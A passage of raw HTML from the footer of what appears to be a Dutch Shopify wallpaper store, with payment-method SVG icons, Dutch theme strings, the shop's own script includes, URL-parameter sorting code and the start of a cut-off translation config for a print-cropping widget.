          <svg class="icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
        </li>
      
     	<li>
          <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

        </li>
      
     	<li>
          <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

        </li>
      
     	<li>
          <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        </li>
      
     	<li>
          <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        </li>
      
     	<li>
          <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
        </li>
      
     	<li>
          <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

        </li>
      
     	<li>
          <svg class="icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
        </li>
      
     	<li>
          <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
        </li>
      
   </ul>
</footer>






</div>

    <script>

    var moneyFormat = '€{{amount_with_comma_separator}}';

    var theme = {
      strings:{
        product:{
          unavailable: "Niet beschikbaar",
          will_be_in_stock_after:"Is op voorraad na [date]",
          only_left:"Slechts 1 op voorraad!",
          unitPrice: "Eenheidsprijs",
          unitPriceSeparator: "per"
        },
        navigation:{
          more_link: "Meer"
        },
        map:{
          addressError: "Fout bij het opzoeken van dat adres",
          addressNoResults: "Geen resultaten voor dat adres",
          addressQueryLimit: "Je hebt de gebruikslimiet van de Google API overschreden. Overweeg een upgrade naar een \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium-pakket\u003c\/a\u003e.",
          authError: "Er is een probleem opgetreden bij het verifiëren van je Google Maps API-sleutel."
        }
      },
      settings:{
        cartType: "modal"
      }
    }
    </script>

    <ul hidden>
      <li id="a11y-refresh-page-message">een selectie kiezen resulteert in het geheel verversen van de pagina</li>
    </ul>
  </div>
  <link rel="stylesheet" media="screen" href="//tescabehang.nl/cdn/shop/t/5/assets/css-jquery-fancybox.css?v=32046022409454516561614346111" />
  <script src="//tescabehang.nl/cdn/shop/t/5/assets/js-jquery.js?v=121717840028456520151610101190"></script>
  <script src="//tescabehang.nl/cdn/shop/t/5/assets/bootstrap.min.js?v=182033083957561539671611659023"></script>
  <script src="//tescabehang.nl/cdn/shop/t/5/assets/js-owl-carousel-min.js?v=97891440811553454251610358845"></script>
  <script defer src="//tescabehang.nl/cdn/shop/t/5/assets/scripts.js?v=101835520338381505401609859660"></script>
  <script defer src="//tescabehang.nl/cdn/shop/t/5/assets/custom.js?v=151313769864143975981618394682"></script>
  <script src="//tescabehang.nl/cdn/shop/t/5/assets/moment.js?v=33360596782599940281610361585" defer="defer"></script>
  <script src="//tescabehang.nl/cdn/shop/t/5/assets/instijlmedia.js?v=115783900192019996971616682027"></script>
  <script src="//tescabehang.nl/cdn/shop/t/5/assets/lazysizes.min.js?v=8147953233334221341603284537" async="async"></script>
  <script src="//tescabehang.nl/cdn/shop/t/5/assets/js-jquery-fancybox.js?v=169222616647450162041614345944" defer="defer"></script>
  <script src="//tescabehang.nl/cdn/shop/t/5/assets/theme.js?v=82224200396382238861616682330" async="async"></script>
  <script>
  Shopify.queryParams = {};
  if (location.search.length) {
    for (var aKeyValue, i = 0, aCouples = location.search.substr(1).split('&'); i < aCouples.length; i++) {
      aKeyValue = aCouples[i].split('=');
      if (aKeyValue.length > 1) {
        Shopify.queryParams[decodeURIComponent(aKeyValue[0])] = decodeURIComponent(aKeyValue[1]);
      }
    }
  }
  $(function() {
    $('#sort')
      // select the current sort order
      .val('')
      .bind('change', function() {
        Shopify.queryParams.sort_by = jQuery(this).val();
        location.search = jQuery.param(Shopify.queryParams).replace(/\+/g, '%20');
      });
  });
  function replaceUrlParam(url, paramName, paramValue) {
    var pattern = new RegExp('('+paramName+'=).*?(&|$)'),
        newUrl = url.replace(pattern,'$1' + paramValue + '$2');
    if ( newUrl == url ) {
      newUrl = newUrl + (newUrl.indexOf('?')>0 ? '&' : '?') + paramName + '=' + paramValue;
    }
    return newUrl;
  }

  $(function() {
    $('.change-view').on('click', function() {
      var view = $(this).data('view'),
          url = document.URL,
          hasParams = url.indexOf('?') > -1;

      if (hasParams) {
        window.location = replaceUrlParam(url, 'view', view);
      } else {
        window.location = url + '?view=' + view;
      }
    });
  });
  </script>
  <script>
    jQuery(document).ready(function() {
      setTimeout(function(){
          jQuery('.print-btn-cancel').html('Annuleren').addClass('btn-outline-secondary');
          jQuery('.print-btn-crop').html('Selecteren').addClass('btn-secondary');
      }, 1500);
    });
  </script>
  <script>(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
  <script>
       window.VimandoLocale = 'nl'; // en/de supported by default
       window.VimandoStageGallery = '.list-product'; // limit the gallery where the images are displayed for cropping
       window.VimandoTranslate = { // default translations ( allows custom locales and overwrites of exisitng texts ) 
            "en": {
                  "print.input.width.label": "Width (cm)",
                  "print.input.height.label": "Height (cm)",
                  "print.crop.apply": "Select",
                  "print.crop.cancel": "Cancel",
                  "print.crop.reset": "Reset dimensions",
                  "print.error.inputY": "Please enter input to 1 decimal place.",
                  "print.error.inputX": "Please enter input to 1 decimal place.",
                  "print.error.minY": "Height must be at least {minY}cm.",
                  "print.error.minX": "Width must be at least {minX}cm.",
                  "print.error.maxY": "Height must be less than {maxY}cm.",
                  "print.error.maxX": "Width must be less than {maxX}cm .",
              },
         	"nl": {
                  "print.input.width.label": "Breedte (cm)",
                  "print.input.height.label": "Hoogte (cm)",
                  "print.crop.apply": "Selecteren",
